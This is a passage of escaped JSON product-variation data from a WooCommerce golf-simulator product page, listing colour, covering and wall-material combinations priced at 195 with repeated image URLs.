quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3014,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;light-gray&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Concrete&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3015,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;,&quot;attribute_covering&quot;:&quot;Suede&quot;,&quot;attribute_wall-material&quot;:&quot;Plywood&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3016,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;,&quot;attribute_covering&quot;:&quot;Suede&quot;,&quot;attribute_wall-material&quot;:&quot;Sheetrock&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3017,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;,&quot;attribute_covering&quot;:&quot;Suede&quot;,&quot;attribute_wall-material&quot;:&quot;Concrete&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3018,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;gray&quot;,&quot;attribute_covering&quot;:&quot;Suede&quot;,&quot;attribute_wall-material&quot;:&quot;Plywood&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Optional&amp;#8230; DESCRIPTION&amp;#8230;.&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3019,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;gray&quot;,&quot;attribute_covering&quot;:&quot;Suede&quot;,&quot;attribute_wall-material&quot;:&quot;Sheetrock&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3020,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;gray&quot;,&quot;attribute_covering&quot;:&quot;Suede&quot;,&quot;attribute_wall-material&quot;:&quot;Concrete&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3021,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;light-gray&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Plywood&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3022,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Plywood&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3023,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;blue&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot